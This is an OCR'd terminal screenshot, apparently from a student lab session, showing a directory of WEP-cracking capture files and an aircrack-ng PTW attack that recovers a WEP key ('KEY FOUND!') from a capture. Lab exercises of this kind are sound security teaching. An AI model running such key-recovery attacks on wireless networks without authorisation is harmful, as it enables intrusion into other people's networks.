 student10@student10-HP-EliteDesk-800-G2-SFF: ~
En
12:45
student10@student10-HP-EliteDesk-800-G2-SFF:~$ ls
Desktop replay_arp-0701-122030.cap WEPcrack-02.csv
Documents replay_arp-0903-120935.cap WEPcrack-02.kismet.csv
Downloads Templates WEPcrack-02.kismet.netxml
examples.desktop Videos WEPcrackWH-01.cap
JBWep.cap WEPcrack-01.cap WEPcrackWH-01.csv
mozilla.pdf WEPcrack-01.csv WEPcrackWH-01.kismet.csv
Music WEPcrack-01.kismet.csv WEPcrackWH-01.kismet.netxml
Pictures WEPcrack-01.kismet.netxml
Public WEPcrack-02.cap
student10@student10-HP-EliteDesk-800-G2-SFF:~$ sudo aircrack-ng -b 00:37:B7:27:33:2E JBWep.cap
[sudo] password for student10:
Opening JBWep.cap
Reading packets, please wait...
Invalid packet capture length 7143525 - corrupted file?
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 151798 ivs.
KEY FOUND! [ BB:BA:AA:DD:DD ]
Decrypted correctly: 100%
student10@student10-HP-EliteDesk-800-G2-SFF:~$